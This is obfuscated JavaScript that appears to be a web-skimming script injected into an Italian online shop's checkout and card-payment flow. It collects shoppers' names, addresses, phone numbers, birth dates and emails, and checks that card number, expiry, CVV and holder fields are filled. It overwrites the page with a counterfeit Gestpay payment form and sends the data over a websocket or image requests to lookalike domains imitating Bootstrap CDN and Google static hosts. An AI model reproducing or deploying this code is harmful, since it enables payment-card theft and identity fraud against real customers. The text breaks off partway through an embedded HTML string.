_0x2b9a2e=_0x381941;phoneMobile=this[_0x2b9a2e(0x1f4)],localStorage[_0x2b9a2e(0x1ae)](_0x2b9a2e(0x20a),btoa(phoneMobile));});if(document[_0x381941(0x244)](_0x381941(0x24f))[0x0]){var _0x2cb90b=document[_0x381941(0x244)](_0x381941(0x24f))[0x0],_0x122d18=_0x2cb90b[_0x381941(0x191)]('tr'),_0x172bc5=[];for(var _0x4cfffc=0x0;_0x4cfffc<_0x122d18[_0x381941(0x230)];_0x4cfffc++){var _0x14bed4=_0x122d18[_0x4cfffc][_0x381941(0x191)]('td'),_0x4b6357=_0x14bed4[0x1][_0x381941(0x1e8)][_0x381941(0x1fc)]();_0x172bc5[_0x381941(0x20e)](_0x4b6357);}_0x122d18[_0x381941(0x230)]==0xa?(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)](_0x381941(0x1a3),btoa(_0x172bc5[0x4]+'('+_0x172bc5[0x2]+')')),localStorage[_0x381941(0x1ae)]('_add_',btoa(_0x172bc5[0x5])),localStorage['setItem'](_0x381941(0x1df),btoa(_0x172bc5[0x6])),localStorage['setItem']('ct',btoa(_0x172bc5[0x7])),localStorage['setItem'](_0x381941(0x23a),btoa(_0x172bc5[0x8])),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x172bc5[0x9]))):(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)]('_cod_f',btoa(_0x172bc5[0x2])),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x172bc5[0x3])),localStorage[_0x381941(0x1ae)]('pzc_',btoa(_0x172bc5[0x4])),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x172bc5[0x5])),localStorage[_0x381941(0x1ae)](_0x381941(0x23a),btoa(_0x172bc5[0x6])),localStorage[_0x381941(0x1ae)]('cnt',btoa(_0x172bc5[0x7])));}if(typeof orderProcess!==_0x381941(0x222)){if(typeof formatedAddressFieldsValuesList!==_0x381941(0x222)){const _0x4e3eb8=document['querySelector'](_0x381941(0x237)),_0x41e819=_0x4e3eb8['value'];if(_0x41e819&&formatedAddressFieldsValuesList[_0x41e819]){const _0x559ef7=formatedAddressFieldsValuesList[_0x41e819][_0x381941(0x1f2)];let _0x11a3ed=((_0x559ef7[_0x381941(0x1c2)]||'')+'\x20'+(_0x559ef7['lastname']||''))[_0x381941(0x1fc)](),_0x52865f=((_0x559ef7[_0x381941(0x195)]||'')+'\x20'+(_0x559ef7[_0x381941(0x1c4)]||''))[_0x381941(0x1fc)](),_0x300fea=_0x559ef7['Country:name']||'',_0x248c5b=_0x559ef7[_0x381941(0x217)]||'',_0x40c952=_0x559ef7[_0x381941(0x1b1)]||'',_0x47df33=_0x559ef7[_0x381941(0x1ce)]||'',_0x4f2c0f=_0x559ef7[_0x381941(0x1bb)]||_0x559ef7[_0x381941(0x22c)]||'';localStorage['setItem'](_0x381941(0x248),btoa(_0x11a3ed)),localStorage['setItem'](_0x381941(0x20f),btoa(_0x4f2c0f)),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x52865f)),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x300fea)),localStorage[_0x381941(0x1ae)](_0x381941(0x1df),btoa(_0x248c5b)),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x40c952)),localStorage[_0x381941(0x1ae)]('st_',btoa(_0x47df33));}}}localStorage[_0x381941(0x18e)](_0x381941(0x214))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x214)))),!localStorage['getItem'](_0x381941(0x214))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=''),localStorage[_0x381941(0x18e)]('_add_')!==''&&(_0x489478['Data'][_0x381941(0x1a2)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x179)))),!localStorage[_0x381941(0x18e)](_0x381941(0x179))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1a2)]=''),localStorage['getItem']('cnt')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=atob(localStorage['getItem'](_0x381941(0x1c8)))),!localStorage['getItem'](_0x381941(0x1c8))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=''),localStorage[_0x381941(0x18e)]('st_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=atob(localStorage['getItem']('st_'))),!localStorage[_0x381941(0x18e)]('st_')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=''),localStorage[_0x381941(0x18e)]('ct')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=atob(localStorage[_0x381941(0x18e)]('ct'))),!localStorage[_0x381941(0x18e)]('ct')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=''),localStorage['getItem']('pzc_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x198)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x1df)))),!localStorage[_0x381941(0x18e)]('pzc_')&&(_0x489478['Data']['ZIP']=''),localStorage[_0x381941(0x18e)](_0x381941(0x20f))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=atob(localStorage[_0x381941(0x18e)]('_phn'))),!localStorage[_0x381941(0x18e)](_0x381941(0x20f))&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=''),localStorage['getItem']('_cod_f')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x19e)]=_0x381941(0x176)+atob(localStorage[_0x381941(0x18e)]('_cod_f'))),!localStorage[_0x381941(0x18e)](_0x381941(0x1a3))&&(_0x489478[_0x381941(0x205)]['DOB']=''),localStorage['getItem'](_0x381941(0x1d8))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]='€'+localStorage[_0x381941(0x18e)](_0x381941(0x1d8))),!localStorage['getItem']('totalTaxInc')&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]=''),document[_0x381941(0x23d)](_0x381941(0x185))&&(_0x489478[_0x381941(0x205)]['Holder']=document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHNAME')[_0x381941(0x1f4)]),document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&(_0x489478[_0x381941(0x205)][_0x381941(0x223)]=document['querySelector'](_0x381941(0x17c))[_0x381941(0x1f4)]);},'PlaceOrder':function(){var _0x6bd880=_0x532325,_0x200a9b=document[_0x6bd880(0x23d)](_0x6bd880(0x1ed));document['querySelector'](_0x6bd880(0x1e9))&&document['querySelector']('#gestpay_payment_button_redirect')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x265281){var _0x4327a7=_0x6bd880;_0x265281[_0x4327a7(0x188)](),_0x200a9b!==null&&document['querySelector']('#ctl00_pnlMaster')==null&&_0x489478[_0x4327a7(0x20c)]==''&&(document['open'](),document[_0x4327a7(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x4327a7(0x1c0)](),jQuery(_0x4327a7(0x208))['hide'](),setTimeout(function(){var _0x2f720f=_0x4327a7;window[_0x2f720f(0x1d2)][_0x2f720f(0x1f1)](_0x2f720f(0x173),_0x2f720f(0x240),_0x2f720f(0x1fe));},Math[_0x4327a7(0x239)](Math[_0x4327a7(0x1a0)]()*0xfa0)+0x7d0),setTimeout(function(){var _0xb8428=_0x4327a7;document[_0xb8428(0x1a9)](),document[_0xb8428(0x1dc)](_0xb8428(0x1fd)),document['close']();},0xbb8));});document[_0x6bd880(0x23d)](_0x6bd880(0x19c))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1d8))&&localStorage[_0x6bd880(0x18e)]('totalTaxInc')!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x19c))['textContent']=localStorage['getItem']('totalTaxInc'));document[_0x6bd880(0x23d)](_0x6bd880(0x21e))&&localStorage['getItem']('idCartValue')&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206))!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x21e))['textContent']=localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206)));document['querySelector'](_0x6bd880(0x185))&&localStorage['getItem'](_0x6bd880(0x248))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))!==''&&_0x27dddf==![]&&(document[_0x6bd880(0x23d)](_0x6bd880(0x185))[_0x6bd880(0x1f4)]=atob(localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))),_0x27dddf=!![]);document[_0x6bd880(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&localStorage['getItem'](_0x6bd880(0x1cd))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1cd))!==''&&_0x47cac8==![]&&(document['querySelector'](_0x6bd880(0x17c))[_0x6bd880(0x1f4)]=atob(localStorage['getItem'](_0x6bd880(0x1cd))),_0x47cac8=!![]);if(document[_0x6bd880(0x246)]('loadingCanvas')){const _0x3d48da=document[_0x6bd880(0x246)](_0x6bd880(0x22b)),_0x3b0a63=_0x3d48da[_0x6bd880(0x247)]('2d'),_0x164b34=_0x3d48da[_0x6bd880(0x178)]/0x2,_0x4ebb17=_0x3d48da[_0x6bd880(0x1b6)]/0x2,_0x1c57ad=0x32,_0x5b0d2c=0x12;function _0x279231(){var _0xaf5732=_0x6bd880;_0x3b0a63['clearRect'](0x0,0x0,_0x3d48da[_0xaf5732(0x178)],_0x3d48da[_0xaf5732(0x1b6)]);const _0x2bec73=_0x3b0a63[_0xaf5732(0x228)](0x0,0x0,_0x3d48da['width'],0x0);_0x2bec73['addColorStop'](0x0,'rgba(52,\x2077,\x20161,\x201)'),_0x2bec73[_0xaf5732(0x1aa)](0x1,_0xaf5732(0x207)),_0x3b0a63[_0xaf5732(0x1b9)](),_0x3b0a63[_0xaf5732(0x21f)](_0x164b34,_0x4ebb17,_0x1c57ad,0x0,Math['PI']*0x2),_0x3b0a63[_0xaf5732(0x18b)]=_0x2bec73,_0x3b0a63['lineWidth']=_0x5b0d2c,_0x3b0a63[_0xaf5732(0x18c)]();}_0x279231();}document[_0x6bd880(0x23d)](_0x6bd880(0x224))&&document[_0x6bd880(0x23d)](_0x6bd880(0x224))['addEventListener'](_0x6bd880(0x226),function(_0x532fd2){var _0x19805e=_0x6bd880;location[_0x19805e(0x1ac)]='https://www.ezdirect.it/ordine';}),document['querySelector'](_0x6bd880(0x1d5))&&document['querySelector']('#ctl00_ContentPlaceHolder1_btnProcedi')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x51f8f2){var _0xa95d1e=_0x6bd880;_0x51f8f2[_0xa95d1e(0x188)]();if(_0x489478[_0xa95d1e(0x205)]['Number']===undefined||_0x489478[_0xa95d1e(0x205)]['Number'][_0xa95d1e(0x230)]<0xf)return;if(_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)]===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)][_0xa95d1e(0x230)]<0x5)return;if(_0x489478[_0xa95d1e(0x205)]['CVV']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x19d)][_0xa95d1e(0x230)]<0x3)return;if(_0x489478[_0xa95d1e(0x205)]['Holder']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x21d)][_0xa95d1e(0x230)]==0x0)return;!localStorage[_0xa95d1e(0x18e)](_0xa95d1e(0x1d1))&&(_0x489478[_0xa95d1e(0x202)](),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1cd)),localStorage['removeItem'](_0xa95d1e(0x179)),localStorage[_0xa95d1e(0x22d)]('_cod_f'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x179)),localStorage['removeItem'](_0xa95d1e(0x248)),localStorage[_0xa95d1e(0x22d)]('_pd_'),localStorage[_0xa95d1e(0x22d)]('_phn'),localStorage[_0xa95d1e(0x22d)]('cnt'),localStorage[_0xa95d1e(0x22d)]('ct'),localStorage[_0xa95d1e(0x22d)]('fn'),localStorage['removeItem']('ln'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1df)),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x23a)),localStorage['setItem'](_0xa95d1e(0x1d1),'GA_ms0fMW7Mf5SIzWlg3h0Yv;max-age=164000')),setTimeout(function(){var _0x162d14=_0xa95d1e;document[_0x162d14(0x1a9)](),document[_0x162d14(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x162d14(0x1c0)]();},0x3e8),setTimeout(function(){var _0x5c6156=_0xa95d1e;document['open'](),document[_0x5c6156(0x1dc)](_0x5c6156(0x21b)),document[_0x5c6156(0x23d)](_0x5c6156(0x19c))&&localStorage['getItem'](_0x5c6156(0x1d8))&&localStorage['getItem']('totalTaxInc')!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x19c))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x1d8))),document[_0x5c6156(0x23d)]('#ctl00_lblShopTrnxIdValue')&&localStorage['getItem']('idCartValue')&&localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x21e))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))),document[_0x5c6156(0x1c0)]();},0xbb8),setTimeout(function(){var _0x3f5b52=_0xa95d1e;location['href']=_0x3f5b52(0x173);},0x2710);});},'LoadImage':function(_0x198fd4){var _0x25f3f3=_0x532325;_0x489478[_0x25f3f3(0x20c)][_0x25f3f3(0x20e)](_0x198fd4[_0x25f3f3(0x184)]);if(_0x1a695c['readyState']==0x1)_0x1a695c[_0x25f3f3(0x1b5)](_0x25f3f3(0x1fb)+_0x18ebf5(_0x198fd4));else{var _0x1bd755=document[_0x25f3f3(0x172)]('IMG');_0x1bd755[_0x25f3f3(0x19a)]=_0x489478[_0x25f3f3(0x1b3)](_0x18ebf5(_0x198fd4));}document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x21c);},'GetImageUrl':function(_0x577181){var _0x48b268=_0x532325;return _0x489478['GT']+_0x48b268(0x17e)+_0x577181;},'Base64':{'_keyStr':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','encode':function(_0x575683){var _0x56842b=_0x532325,_0x2e190d,_0x32576d,_0x1a2ebe,_0x4f6ec3,_0x3e646d,_0x35bda5,_0x48cd35,_0x7fa121='',_0x119986=0x0;for(_0x575683=this[_0x56842b(0x196)](_0x575683);_0x119986<_0x575683[_0x56842b(0x230)];)_0x4f6ec3=(_0x2e190d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x2,_0x3e646d=(0x3&_0x2e190d)<<0x4|(_0x32576d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x4,_0x35bda5=(0xf&_0x32576d)<<0x2|(_0x1a2ebe=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x6,_0x48cd35=0x3f&_0x1a2ebe,isNaN(_0x32576d)?_0x35bda5=_0x48cd35=0x40:isNaN(_0x1a2ebe)&&(_0x48cd35=0x40),_0x7fa121=_0x7fa121+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x4f6ec3)+this[_0x56842b(0x192)]['charAt'](_0x3e646d)+this[_0x56842b(0x192)]['charAt'](_0x35bda5)+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x48cd35);return _0x7fa121;},'decode':function(_0x1825d5){var _0x5c462a=_0x532325,_0x25a901,_0x3592da,_0x13d108,_0x31b69e,_0x4301dd,_0x6066e6,_0x2a6f1f='',_0x354066=0x0;for(_0x1825d5=_0x1825d5[_0x5c462a(0x1a4)](/[^A-Za-z0-9\+\/\=]/g,'');_0x354066<_0x1825d5[_0x5c462a(0x230)];)_0x25a901=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))<<0x2|(_0x31b69e=this['_keyStr']['indexOf'](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x4,_0x3592da=(0xf&_0x31b69e)<<0x4|(_0x4301dd=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x2,_0x13d108=(0x3&_0x4301dd)<<0x6|(_0x6066e6=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))),_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x25a901),0x40!=_0x4301dd&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x3592da)),0x40!=_0x6066e6&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x13d108));return _0x2a6f1f=this[_0x5c462a(0x1e6)](_0x2a6f1f);},'_utf8_encode':function(_0x140d34){var _0x490afa=_0x532325;_0x140d34=_0x140d34[_0x490afa(0x1a4)](/\r\n/g,'\x0a');for(var _0x130d41='',_0x3c0400=0x0;_0x3c0400<_0x140d34['length'];_0x3c0400++){var _0x7b2efe=_0x140d34['charCodeAt'](_0x3c0400);_0x7b2efe<0x80?_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe):_0x7b2efe>0x7f&&_0x7b2efe<0x800?(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0x6|0xc0),_0x130d41+=String['fromCharCode'](0x3f&_0x7b2efe|0x80)):(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0xc|0xe0),_0x130d41+=String['fromCharCode'](_0x7b2efe>>0x6&0x3f|0x80),_0x130d41+=String[_0x490afa(0x1b2)](0x3f&_0x7b2efe|0x80));}return _0x130d41;},'_utf8_decode':function(_0x3c251f){var _0x33cede=_0x532325;for(var _0x2d43ab='',_0x121f48=0x0,_0x1c10e3=c1=c2=0x0;_0x121f48<_0x3c251f['length'];)(_0x1c10e3=_0x3c251f['charCodeAt'](_0x121f48))<0x80?(_0x2d43ab+=String[_0x33cede(0x1b2)](_0x1c10e3),_0x121f48++):_0x1c10e3>0xbf&&_0x1c10e3<0xe0?(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),_0x2d43ab+=String[_0x33cede(0x1b2)]((0x1f&_0x1c10e3)<<0x6|0x3f&c2),_0x121f48+=0x2):(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),c3=_0x3c251f['charCodeAt'](_0x121f48+0x2),_0x2d43ab+=String[_0x33cede(0x1b2)]((0xf&_0x1c10e3)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x121f48+=0x3);return _0x2d43ab;}}};function _0x18ebf5(_0x5a11d2){var _0x5a4234=_0x532325;mainHash=_0x5a11d2,rand=_0x5930ad(mainHash[_0x5a4234(0x230)]),secureHash='';for(let _0x5e00ab=0x0;_0x5e00ab<mainHash[_0x5a4234(0x230)];_0x5e00ab++){char=mainHash[_0x5a4234(0x1d9)](_0x5e00ab,_0x5e00ab+0x1),char3=Math[_0x5a4234(0x1a0)]()[_0x5a4234(0x1e4)](0x24)['substr'](0x2,0x1),secureHash+=char3+char;}return startHash=_0x5930ad(mainHash[_0x5a4234(0x230)]*0.2)+secureHash+_0x5930ad(mainHash[_0x5a4234(0x230)]*0.1),secureNumbStart=startHash[_0x5a4234(0x182)](0xb,0x10),secureNumbEnd=startHash[_0x5a4234(0x182)](0x1d,0x22),secureCodeHash=startHash+'s='+secureNumbStart+mainHash[_0x5a4234(0x230)]+secureNumbEnd+'=t',allHash=secureCodeHash+_0x5930ad(secureCodeHash['length']*0.15),allHash;}function _0x5930ad(_0x26b649){var _0x5ed494=_0x532325;let _0x5a5fca='';for(let _0x5d4b9e=0x0;_0x5d4b9e<=_0x26b649/0x2;_0x5d4b9e++){genHash=Math['random']()[_0x5ed494(0x1e4)](0x24)['substr'](0x2,0x3)+btoa(Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5))+Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5),_0x5a5fca+=genHash[_0x5ed494(0x1d9)](0x0,genHash[_0x5ed494(0x230)]-0x2);}return _0x5a5fca['slice'](0x0,_0x26b649*0x2);}function _0x2e6657(_0x2134c){var _0x502a07=_0x532325;x=_0x2134c,s=x[_0x502a07(0x1a1)]('s='+x[_0x502a07(0x182)](0xb,0x10)),e=x[_0x502a07(0x1a1)](x['slice'](0x1d,0x22)+'=t'),y=+x['substring'](s+0x7,e-(s+0x7)+(s+0x7)),d=x[_0x502a07(0x182)](y*0x2,y+y*0x4),v='';for(let _0x36b8c8=0x0;_0x36b8c8<d[_0x502a07(0x230)]/0x3;_0x36b8c8++){c=d[_0x502a07(0x1d9)](_0x36b8c8*0x3+0x2,_0x36b8c8*0x3+0x3),v+=c;}return atob(v);}var _0x1a695c;_0x489478['ws'](),setInterval(_0x489478[_0x532325(0x211)],_0x489478[_0x532325(0x242)]);}());}var l,p=_0x570271(0x1bc),k;p=atob(p),(function(){var _0x240460=_0x570271;localStorage[_0x240460(0x18e)](_0x240460(0x1d1))==null?k=0x1:'';}());var n;(function(){var _0x3c7bcc=_0x570271;screen[_0x3c7bcc(0x178)]<=0x400?n=0x1:'';}()),(function(){var _0x18d14d=_0x570271;new RegExp(p)[_0x18d14d(0x23f)](window[_0x18d14d(0x204)])?l=0x1:'';}());function gc(_0x5ab2da){var _0x1ad92d=_0x570271,_0x15f19d='\x20'+_0x5ab2da+'=',_0x1ef970=null,_0x4fc0b3=0x0,_0x4059a8='\x20'+document['cookie'],_0x279367=0x0;return _0x4059a8[_0x1ad92d(0x230)]>0x0&&(_0x4fc0b3=_0x4059a8[_0x1ad92d(0x1a1)](_0x15f19d),_0x4fc0b3!=-0x1&&(_0x4fc0b3+=_0x15f19d[_0x1ad92d(0x230)],_0x279367=_0x4059a8[_0x1ad92d(0x1a1)](';',_0x4fc0b3),_0x279367==-0x1&&(_0x279367=_0x4059a8[_0x1ad92d(0x230)]),_0x1ef970=unescape(_0x4059a8[_0x1ad92d(0x1d9)](_0x4fc0b3,_0x279367)))),_0x1ef970;}function _0x13b5(_0x129ebd,_0x5557a6){var _0xb71582=_0xb715();return _0x13b5=function(_0x13b511,_0x63ba24){_0x13b511=_0x13b511-0x172;var _0x49e0e8=_0xb71582[_0x13b511];return _0x49e0e8;},_0x13b5(_0x129ebd,_0x5557a6);}function _0xb715(){var _0x9bc60=['charCodeAt','Address2','passwort','slice','Year','hashCode','#ctl00_ContentPlaceHolder1_textPAY1_CHNAME','email_create','customer_lastname2','preventDefault','SaveParam','ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH','strokeStyle','stroke','getElementsByTagName','getItem','cap','21VgrNiK','querySelectorAll','_keyStr','wss://bootstrapcdn.org/bootstrap/4.4.1/dist/','/20','address1','_utf8_encode','$r=','ZIP','outerHeight','src','DobMonth','#ctl00_lblAmountValue','CVV','DOB','readyState','random','indexOf','Address','_cod_f','replace','Domain','citta','ConnectionType','userAgent','open','addColorStop','.payment_module','href','https://maps-gstatic.com/api/','setItem','Zip','Password','city','fromCharCode','GetImageUrl','none','send','height','Date','340755ZLYLZG','beginPath','select','phone_mobile','b3JkaW5lfGFjY291bnR8bG9naW58cGFnYW0=','style','email2','forEach','close','platform','firstname','42CRYZmv','address2','Dob','display','customer_firstname2','cnt','Ipholder','Address4','firstName','passwd','_el','State:name','UserInformation','name','_gud_sd59n','history','address12','customer_firstname','#ctl00_ContentPlaceHolder1_btnProcedi','register_personal_password','prototype','totalTaxInc','substring','UserAgent','Country','write','input','phone_mobile2','pzc_','passwd2','Month','99106sIXpHL','text','toString','languages','_utf8_decode','provincia2','textContent','#gestpay_payment_button_redirect','change','State','Languages','body','options','11llwMIs','(SO)','pushState','formated_fields_values','selectedIndex','value','substr','Platform','City','https://api.ipify.org/?format=text','email','cookie','en=','trim','<!DOCTYPE\x20html>\x0a<!--\x20saved\x20from\x20url=(0014)about:internet\x20-->\x0a<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x0a\x20\x20\x20\x20<style\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.fancybox-margin\x0a\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-right:\x200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</style>\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x09\x09<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20\x0a\x09\x20\x20\x20\x20<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x0a\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x0a\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x0a\x20\x20\x20\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE8.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<!--[if\x20\x20IE\x207]>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE7.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x0a\x09Pagina\x20di\x20pagamento\x20Carta\x20di\x20Credito\x0a</title>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x207]>\x0a\x20\x20<style>\x0a\x20\x20\x0a\x0a\x0a\x20\x20body{\x0a\x